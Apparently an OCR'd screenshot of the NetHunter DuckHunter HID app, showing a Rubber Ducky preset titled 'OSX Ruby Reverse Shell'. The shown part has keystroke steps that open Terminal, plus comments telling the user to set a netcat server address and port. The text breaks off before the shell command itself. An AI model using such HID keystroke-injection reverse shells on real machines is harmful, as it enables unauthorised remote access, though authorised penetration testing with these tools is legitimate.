 7:29
DuckHunter HID
Convert
Preview
The DuckHunter script can easily convert USB
Rubber Ducky scripts into NetHunter HID format.
You can generate preconfigured scripts at the
incredibly useful Ducky Toolkit site, or check out the
Rubber Ducky script syntax from the official
README
Example presets
OSX Ruby Reverse Shell
Preview
REM Credits to samratashok @ https://
github.com/samratashok/Kautilya/
blob/master/lib/src/
osx_ruby_reverse_shell.ino
REM This payload executes ruby
reverse shell to your specified server.
REM
SLEEP 3000
COMMAND SPACE
STRING terminal
ENTER
SLEEP 3000
COMMAND n
SLEEP 2000
REM CHANGE SERVER (0.0.0.0) AND
PORT (1337) to server running netcat